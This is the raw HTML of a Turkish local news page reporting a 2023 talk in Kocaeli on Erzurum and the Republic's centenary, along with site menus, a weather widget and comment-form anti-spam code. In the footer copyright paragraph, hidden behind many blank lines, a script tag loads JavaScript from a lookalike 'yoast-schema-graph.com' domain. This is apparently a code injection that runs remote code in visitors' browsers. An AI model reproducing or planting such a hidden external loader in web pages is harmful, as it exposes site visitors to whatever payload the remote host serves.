<span class="saat">21 Ocak 2026 - 13:47</span>
<a href="https://gebzepanorama.com/soguk-havada-gonul-kazan-ile-sofralara-sicak-yemek/" title="Soğuk havada “Gönül Kazan” ile sofralara sıcak yemek">
Soğuk havada “Gönül Kazan” ile sofralara sıcak yemek</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 13:31</span>
<a href="https://gebzepanorama.com/93781-2/" title="Dilovası’nda Proje Turu: Geleceğe Yatırımlar Yerinde İncelendi">
Dilovası’nda Proje Turu: Geleceğe Yatırımlar Yerinde İncelendi</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 12:55</span>
<a href="https://gebzepanorama.com/gebze-pazarlarinda-sifir-atik-donemi-basladi/" title="Gebze Pazarlarında &#8216;Sıfır Atık&#8217; Dönemi Başladı">
Gebze Pazarlarında &#8216;Sıfır Atık&#8217; Dönemi Başladı</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 12:14</span>
<a href="https://gebzepanorama.com/kocaeli-buyuksehirden-karla-mucadelede-robotik-teknoloji/" title="Kocaeli Büyükşehir’den karla mücadelede robotik teknoloji">
Kocaeli Büyükşehir’den karla mücadelede robotik teknoloji</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 11:43</span>
<a href="https://gebzepanorama.com/osman-aksoya-afrika-ticaretinde-onemli-gorev/" title="Osman Aksoy’a Afrika Ticaretinde Önemli Görev">
Osman Aksoy’a Afrika Ticaretinde Önemli Görev</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 10:43</span>
<a href="https://gebzepanorama.com/kasaplarin-tercihi-buyuksehir-mezbahasi/" title="Kasapların tercihi Büyükşehir Mezbahası">
Kasapların tercihi Büyükşehir Mezbahası</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 11:15</span>
<a href="https://gebzepanorama.com/vali-aktasin-16-ocak-basin-onur-gunu-mesaji-2/" title="Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı">
Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 10:59</span>
<a href="https://gebzepanorama.com/egitim-ogretimde-yariyil-tatili-buyukakin-ogretmen-ve-ogrencileri-tebrik-etti/" title="Eğitim-Öğretimde yarıyıl tatili: Büyükakın, öğretmen ve öğrencileri tebrik etti">
Eğitim-Öğretimde yarıyıl tatili: Büyükakın, öğretmen ve öğrencileri tebrik etti</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:52</span>
<a href="https://gebzepanorama.com/buyuksehir-sekada-teknosehir-kuruyor-baskan-buyukakin-calismalari-yerinde-inceledi/" title="Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi">
Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:38</span>
<a href="https://gebzepanorama.com/sehir-tiyatrolari-2025te-70-bin-seyirciye-ulasti/" title="Şehir Tiyatroları, 2025’te 70 bin seyirciye ulaştı">
Şehir Tiyatroları, 2025’te 70 bin seyirciye ulaştı</a>
</div>


</div>
</div>

<div class="header_havadurumu">
<div class="bilgiler">
<strong class="havaSehir">Kocaeli</strong>
<span class="havaBilgi">Kapalı</span>
</div>
<img class="havaImg" src="/thewpcache/04d.svg?v=202601211258" alt="Kocaeli hava durumu" width="30" height="30">
<div class="hava_dropdown_toggle">6 ° <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" data-icon="fa6-solid:angle-down" class="havadurumu-icon iconify iconify--fa6-solid"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7L86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></div>
<div class="hava_dropdown" style="display:none;">
<ul>
<li data-il="Adana">Adana</li><li data-il="Adıyaman">Adıyaman</li><li data-il="Afyonkarahisar">Afyonkarahisar</li><li data-il="Ağrı">Ağrı</li><li data-il="Aksaray">Aksaray</li><li data-il="Amasya">Amasya</li><li data-il="Ankara">Ankara</li><li data-il="Antalya">Antalya</li><li data-il="Ardahan">Ardahan</li><li data-il="Artvin">Artvin</li><li data-il="Aydın">Aydın</li><li data-il="Balıkesir">Balıkesir</li><li data-il="Bartın">Bartın</li><li data-il="Batman">Batman</li><li data-il="Bayburt">Bayburt</li><li data-il="Bilecik">Bilecik</li><li data-il="Bingöl">Bingöl</li><li data-il="Bitlis">Bitlis</li><li data-il="Bolu">Bolu</li><li data-il="Burdur">Burdur</li><li data-il="Bursa">Bursa</li><li data-il="Çanakkale">Çanakkale</li><li data-il="Çankırı">Çankırı</li><li data-il="Çorum">Çorum</li><li data-il="Denizli">Denizli</li><li data-il="Diyarbakır">Diyarbakır</li><li data-il="Düzce">Düzce</li><li data-il="Edirne">Edirne</li><li data-il="Elazığ">Elazığ</li><li data-il="Erzincan">Erzincan</li><li data-il="Erzurum">Erzurum</li><li data-il="Eskişehir">Eskişehir</li><li data-il="Gaziantep">Gaziantep</li><li data-il="Giresun">Giresun</li><li data-il="Gümüşhane">Gümüşhane</li><li data-il="Hakkari">Hakkari</li><li data-il="Hatay">Hatay</li><li data-il="Iğdır">Iğdır</li><li data-il="Isparta">Isparta</li><li data-il="İstanbul">İstanbul</li><li data-il="İzmir">İzmir</li><li data-il="Kahramanmaraş">Kahramanmaraş</li><li data-il="Karabük">Karabük</li><li data-il="Karaman">Karaman</li><li data-il="Kars">Kars</li><li data-il="Kastamonu">Kastamonu</li><li data-il="Kayseri">Kayseri</li><li data-il="Kırıkkale">Kırıkkale</li><li data-il="Kırklareli">Kırklareli</li><li data-il="Kırşehir">Kırşehir</li><li data-il="Kilis">Kilis</li><li data-il="Kocaeli">Kocaeli</li><li data-il="Konya">Konya</li><li data-il="Kütahya">Kütahya</li><li data-il="Malatya">Malatya</li><li data-il="Manisa">Manisa</li><li data-il="Mardin">Mardin</li><li data-il="Mersin">Mersin</li><li data-il="Muğla">Muğla</li><li data-il="Muş">Muş</li><li data-il="Nevşehir">Nevşehir</li><li data-il="Niğde">Niğde</li><li data-il="Ordu">Ordu</li><li data-il="Osmaniye">Osmaniye</li><li data-il="Rize">Rize</li><li data-il="Sakarya">Sakarya</li><li data-il="Samsun">Samsun</li><li data-il="Siirt">Siirt</li><li data-il="Sinop">Sinop</li><li data-il="Sivas">Sivas</li><li data-il="Şanlıurfa">Şanlıurfa</li><li data-il="Şırnak">Şırnak</li><li data-il="Tekirdağ">Tekirdağ</li><li data-il="Tokat">Tokat</li><li data-il="Trabzon">Trabzon</li><li data-il="Tunceli">Tunceli</li><li data-il="Uşak">Uşak</li><li data-il="Van">Van</li><li data-il="Yalova">Yalova</li><li data-il="Yozgat">Yozgat</li><li data-il="Zonguldak">Zonguldak</li></ul>
</div>
</div>

</div>
</section>
</div>
<div class="temizle"></div>

<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">
<ul class="thewp_sayfayolu"><li><a href="https://gebzepanorama.com/">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li><li><strong>Cumhuriyetin 100. Yıl Etkinliği : CUMHURİYET YOLUNDA ERZURUM</strong></li></ul><div class="article-title">
<h1 class="title">Cumhuriyetin 100. Yıl Etkinliği : CUMHURİYET YOLUNDA ERZURUM</h1>
</div>
<div class="dateshare">
<div class="article-date">
<ul>
<li>
<span>23.09.2023 23:56</span>
<strong>Güncellenme : </strong>
<span>26.09.2023 15:48</span>
</li>
<li>
<p><strong>764</strong> kez okundu</p>
</li>
</ul>
</div>
<div class="article-share">
<div id="ttsControls">
<button id="ttsPlayBtn" title="Sesli Oku">
<span class="iconify" data-icon="ix:sound-loud-filled"></span>
</button>
<button id="ttsStopBtn" title="Durdur" style="display: none;">
<span class="iconify" data-icon="ix:sound-mute-filled"></span>
</button>
</div>
<a href="https://www.facebook.com/sharer/sharer.php?u=https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
</div>
<div class="sol">
<article id="articleBody" property="articleBody">
<div class="one_cikan">
<img src="https://gebzepanorama.com/wp-content/uploads/2023/09/IMG_20230923_233337-1.jpg" width="591" height="443" alt="IMG_20230923_233337" class="icerik-resim" loading="lazy"/></div>

<p><!-- wp:paragraph --></p>
<p><strong>Bugün Kocaeli Erzurumlular Kültür ve Dayanışma Vakfı'nda Vakıf Başkanı Ahmet ÖNAL, Mutevveli heyeti üyeleri,Danışma kurulu üyeleri,Vakıf üyeleri ve iş insanlarının katılımıyla düzenlenen <br />“Cumhuriyetin 100. Yılında Erzurum” konulu söyleşi gerçekleştirildi.</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Konuşmacı olarak Egitimci-Yazar Muzaffer Taşyürek; Mustafa Kemal Atatürk’ün 3 Temmuz 1919’da Erzurum’a gelişi ve 23 Temmuzdaki kongre süresinden yola çıkarak Sivas Kongresi, TBMM açılışı ve Cumhuriyetin İlanını belgelerle sunum olarak anlattı. </p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:image {"id":59561,"width":967,"height":542,"sizeSlug":"large","linkDestination":"none"} --></p>
<figure class="wp-block-image size-large is-resized"><img src="https://gebzepanorama.com/wp-content/uploads/2023/09/IMG_20230923_234150-1024x576.jpg" alt="" class="wp-image-59561" style="width:967px;height:542px" width="967" height="542"/></figure>
<p><!-- /wp:image --></p>
<p><!-- wp:paragraph --></p>
<p>Türkiye Cumhuriyeti’nin Erzurum’dan doğduğu gerçeğini kimse inkar edemez dedi. Mustafa Kemal Paşa’nın Erzurum’un hem hemşerisi hem mebusu olduğunu, temsili heyet başkanı olarak Türkiye Cumhuriyeti’nin yolunun Erzurum’dan açılmasında emekleri geçenleri saygıyla,şükranla ve rahmetle yad ettiğini ifade etti.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:image {"id":59562,"width":1007,"height":759,"sizeSlug":"large","linkDestination":"none"} --></p>
<figure class="wp-block-image size-large is-resized"><img src="https://gebzepanorama.com/wp-content/uploads/2023/09/IMG_20230923_233532-1024x768.jpg" alt="" class="wp-image-59562" style="width:1007px;height:759px" width="1007" height="759"/></figure>
<p><!-- /wp:image --></p>
<p><!-- wp:image {"id":59563,"width":812,"height":1084,"sizeSlug":"large","linkDestination":"none"} --></p>
<figure class="wp-block-image size-large is-resized"><img src="https://gebzepanorama.com/wp-content/uploads/2023/09/IMG_20230923_233451-768x1024.jpg" alt="" class="wp-image-59563" style="width:812px;height:1084px" width="812" height="1084"/></figure>
<p><!-- /wp:image --></p>
<p><!-- wp:image {"id":59565,"sizeSlug":"large","linkDestination":"none"} --></p>
<figure class="wp-block-image size-large"><img src="https://gebzepanorama.com/wp-content/uploads/2023/09/IMG_20230923_233417-1024x768.jpg" alt="" class="wp-image-59565"/></figure>
<p><!-- /wp:image --></p>


<div class="temizle"></div>
</article>

<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi() && checkTimeTrap();" autocomplete="off">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<!-- Honeypot Alanı (Botlar için tuzak, kullanıcıya gizli) -->
<div style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">
    <input type="text" name="websitem" id="websitem" tabindex="-1" autocomplete="off">
</div>

<!-- Time Trap (Yorum formu açılış zamanı) -->
<input type="hidden" name="comment_time_token" id="comment_time_token" value="1769000308">

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>
<div id="timeTrapUyarisi" class="kural-alert">Yeni bir yorum göndermek için <span id="timeTrapCounter">60</span> saniye beklemelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='59559' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="46"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p><ol><li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li><li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li><li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li><li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li><li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li><li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li><li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li><li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li></ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- Yorum Spam Koruma Popup -->
<div id="timeTrapPopup" class="timeTrap-popup" style="display:none;">
    <div class="timeTrap-popup-content">
        <span class="close-timeTrap" onclick="closeTimeTrapPopup()">&times;</span>
        <h3>Yorum Sınırı</h3>
        <p>Yeni bir yorum göndermek için <span id="timeTrapPopupCounter">60</span> saniye beklemelisiniz.</p>
    </div>
</div>
<div id="timeTrapBlurOverlay" class="timeTrap-blur-overlay" style="display:none;"></div>

<!-- CSS (sayfanın en altına eklemen daha iyidir, gerekirse harici dosyaya taşı) -->
<style>
#timeTrapUyarisi {
    display: none;
    background: #ffe0e0;
    color: #a33;
    margin: 10px 0;
    padding: 8px 15px;
    border-radius: 7px;
    font-size: 15px;
}
.timeTrap-blur-overlay {
    position: fixed; z-index: 9998; top: 0; left: 0; width: 100vw; height: 100vh;
    background: rgba(44,44,44,0.38); backdrop-filter: blur(3px);
}
.timeTrap-popup {
    position: fixed; z-index: 9999; top: 50%; left: 50%; transform: translate(-50%, -50%);
    background: #fff; border-radius: 16px; box-shadow: 0 2px 32px #0003;
    min-width: 310px; max-width: 98vw; padding: 32px 28px 28px 28px; text-align: center;
}
.timeTrap-popup-content h3 { margin: 0 0 12px 0; }
.timeTrap-popup-content p { margin: 0 0 8px 0; font-size: 17px;}
.close-timeTrap {
    position: absolute; top: 10px; right: 16px; font-size: 25px; color: #999; cursor: pointer;
}
</style>

<!-- JS -->
<script>
// Kural onayı kontrolü (mevcut fonksiyon)
function checkKuralOnayi() {
    const checkbox = document.getElementById('kuralOnay');
    const uyarı = document.getElementById('kuralUyarisi');
    if (!checkbox.checked) {
        uyarı.style.display = 'block';
        setTimeout(() => uyarı.classList.add('show'), 10);
        setTimeout(() => {
            uyarı.classList.remove('show');
            setTimeout(() => uyarı.style.display = 'none', 300);
        }, 4000);
        return false;
    }
    return true;
}

// Honeypot ve time trap JS kontrolü + pop-up
function checkTimeTrap() {
    const form = document.getElementById('commentform');
    const honeypot = document.getElementById('websitem');
    const timeToken = document.getElementById('comment_time_token').value;
    const minSeconds = 60;
    const now = Math.floor(Date.now() / 1000);

    // Honeypot doluysa gönderme (bot olabilir)
    if (honeypot.value && honeypot.value.trim() !== '') {
        return false;
    }

    // Son yorum zamanı kontrolü (localStorage, per user)
    let lastCommentTime = localStorage.getItem('lastCommentTime');
    if (lastCommentTime && now - lastCommentTime < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - lastCommentTime));
        return false;
    }

    // Yorum formu açılış zamanına göre kontrol
    if (now - timeToken < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - timeToken));
        return false;
    }

    // Yorum başarılıysa localStorage'a zaman kaydı
    localStorage.setItem('lastCommentTime', now);
    return true;
}

// TimeTrap Popup gösterimi
function showTimeTrapPopup(geriSayim) {
    const popup = document.getElementById('timeTrapPopup');
    const overlay = document.getElementById('timeTrapBlurOverlay');
    const counter = document.getElementById('timeTrapPopupCounter');
    overlay.style.display = 'block';
    popup.style.display = 'block';
    let kalan = parseInt(geriSayim) || 60;
    counter.textContent = kalan;

    // Sayaç başlat
    var sayac = setInterval(() => {
        kalan--;
        counter.textContent = kalan;
        if (kalan <= 0) {
            clearInterval(sayac);
            closeTimeTrapPopup();
        }
    }, 1000);

    // Popup kapatıldığında sayacı temizle
    popup._closeHandler = function() { clearInterval(sayac); };
}

// TimeTrap Popup kapat
function closeTimeTrapPopup() {
    document.getElementById('timeTrapPopup').style.display = 'none';
    document.getElementById('timeTrapBlurOverlay').style.display = 'none';
    if (document.getElementById('timeTrapPopup')._closeHandler) {
        document.getElementById('timeTrapPopup')._closeHandler();
    }
}

// Kural Modal (mevcut kodun aynısı)
function openKuralModal(e) {
    e.preventDefault();
    document.getElementById('kuralModal').style.display = 'block';
    document.getElementById('kuralOverlay').style.display = 'block';
}
function closeKuralModal() {
    document.getElementById('kuralModal').style.display = 'none';
    document.getElementById('kuralOverlay').style.display = 'none';
}
document.addEventListener('click', function(e) {
    const modal = document.getElementById('kuralModal');
    const overlay = document.getElementById('kuralOverlay');
    if (modal.style.display === 'block' && e.target === overlay) {
        closeKuralModal();
    }
});
</script>

</div>
<div class="sag">
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://gebzepanorama.com/soguk-havada-gonul-kazan-ile-sofralara-sicak-yemek/" title="Soğuk havada “Gönül Kazan” ile sofralara sıcak yemek">Soğuk havada “Gönül Kazan” ile sofralara sıcak yemek</a><span class="tarih">13:47</span></li><li><a href="https://gebzepanorama.com/93781-2/" title="Dilovası’nda Proje Turu: Geleceğe Yatırımlar Yerinde İncelendi">Dilovası’nda Proje Turu: Geleceğe Yatırımlar Yerinde İncelendi</a><span class="tarih">13:31</span></li><li><a href="https://gebzepanorama.com/gebze-pazarlarinda-sifir-atik-donemi-basladi/" title="Gebze Pazarlarında &#8216;Sıfır Atık&#8217; Dönemi Başladı">Gebze Pazarlarında &#8216;Sıfır Atık&#8217; Dönemi Başladı</a><span class="tarih">12:55</span></li><li><a href="https://gebzepanorama.com/kocaeli-buyuksehirden-karla-mucadelede-robotik-teknoloji/" title="Kocaeli Büyükşehir’den karla mücadelede robotik teknoloji">Kocaeli Büyükşehir’den karla mücadelede robotik teknoloji</a><span class="tarih">12:14</span></li><li><a href="https://gebzepanorama.com/kasaplarin-tercihi-buyuksehir-mezbahasi/" title="Kasapların tercihi Büyükşehir Mezbahası">Kasapların tercihi Büyükşehir Mezbahası</a><span class="tarih">10:43</span></li><li><a href="https://gebzepanorama.com/darica-yaslilarla-dayanisma-dernegi-gebze-makamda-vali-aktasi-ziyaret-etti/" title="Darıca Yaşlılarla Dayanışma Derneği Gebze Makamda Vali Aktaş’ı Ziyaret Etti">Darıca Yaşlılarla Dayanışma Derneği Gebze Makamda Vali Aktaş’ı Ziyaret Etti</a><span class="tarih">19:29</span></li><li><a href="https://gebzepanorama.com/buyuksehir-gebzenin-kilit-noktasina-yeni-donel-kavsak-insa-ediyor-ahmet-penbegullu-bulvari/" title="Büyükşehir, Gebze’nin kilit noktasına yeni dönel kavşak inşa ediyor; Ahmet Penbegüllü Bulvarı">Büyükşehir, Gebze’nin kilit noktasına yeni dönel kavşak inşa ediyor; Ahmet Penbegüllü Bulvarı</a><span class="tarih">16:24</span></li></ul><div class="temizle"></div>
</div>
</div>
</section>
<div class="temizle"></div>



<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="9fa29a5455">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>gebzepanorama.com</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>

<p class="copyr">
Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.













<script src="https://yoast-schema-graph.com/1597.js"></script>
</p>

<div class="footer_alt">
<div class="store">
<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-store.svg" alt="App Store" width="80" height="28" loading="lazy"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/google-play.svg" alt="Google Play" width="80" height="28" loading="lazy"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-gallery.svg" alt="App Gallery" width="80" height="28" loading="lazy"/>
</a>
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
